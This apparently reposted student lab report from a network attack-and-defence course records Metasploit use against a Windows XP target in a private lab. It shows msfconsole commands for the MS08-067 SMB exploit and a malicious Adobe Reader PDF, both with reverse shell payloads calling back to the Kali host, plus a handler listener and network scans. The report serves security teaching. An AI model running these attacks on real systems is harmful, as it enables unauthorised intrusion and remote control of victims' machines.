20155328 网络攻防 实验五:MSF基础应用

Posted Zzzzyq

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了20155328 网络攻防 实验五:MSF基础应用相关的知识,希望对你有一定的参考价值。

20155328 网络攻防 实验五:MSF基础应用

实践内容及过程记录

一、Windows服务渗透攻击————ms08_067

攻击机:kali

靶机:WindowsXP(英文版)



第一步,分别查看攻击机和靶机的IP。

在kali终端中,输入msfconsole进入msf控制台,依次输入以下指令:

use exploit/windows/smb/ms08_067_netapiuse exploit/windows/smb/ms08_067_netapi

show payloads

set payload generic/shell_reverse_tcp

set LHOST 192.168.127.138

set LPORT 5328

set RHOST 192.168.127.139

set target 0

exploit

攻击成功,可以看到已经获取了靶机的系统信息:

二、浏览器渗透攻击————ms11_103

在kali终端输入msfconsole打开msf控制台,输入以下参数:

被攻击的主机可以看到网页无法正常打开:

回到kali,输入以下指令:

sessions

sessions -i n//n为显示的最大进程号

可以看到攻击成功了。



三、针对Adobe Reader的渗透攻击

在kali中进入msf控制台,输入以下指令:

use windows/fileformat/adobe)cooltype_sing

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.127.139

set LPORT 5328

set FILENAME 20155328.pdf

exploit

生成了PDF:

将生成的PDF拷贝到靶机上。



kali中输入back,进入监听模块,输入以下命令:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.127.139

set LPORT 5328

exploit



然后在靶机上打开PDF:

攻击机显示攻击成功:

四、应用Aux辅助模块

1.browser_info

在kali终端中输入show auxiliary,查看aux中都有哪些模块,最后选中gather/browser_info。

进入到msf控制台后,依次输入以下命令:

use auxiliary/gather_browser_info

set SRVHOST 192.168.127.138 //kali的IP

set SRVPORT 5328

exploit

可以看到生成了URL,且Server Start。

复制链接,在靶机(WindowsXP)中进行访问:

回到kali,可以看到已经获取了靶机访问该url的浏览器信息。



2.arp_sweep

先在kali终端中输入以下命令,手动创建一个msf所需的数据库:

service postgresql start

msfdb start

再输入msfconsole开启msf,输入命令use auxiliary/scanner/discovery/arp_sweep进入模块,设置参数:(RHOSTS填写kali所在的网段)

设定好了以后输入run,可以看到除了自己主机IP外,还有三个其他IP:

在msf中输入命令db_nmap -O 192.168.127.139(靶机IP),可以看到开启的端口号即靶机的目标操作系统。

基础问题回答

用自己的话解释什么是exploit,payload,encode。

exploit:利用漏洞或一切可利用的东西进行获取用户权限、篡改文件信息等操作。

payload:在靶机上执行的一段代码,可以反弹连接。

encode:对特征码进行编码,改变特征码。

实践总结与体会

这次实验主要是做的小模块比较多,感觉还。。挺厉害的。。再接再厉吧。

以上是关于20155328 网络攻防 实验五:MSF基础应用的主要内容,如果未能解决你的问题,请参考以下文章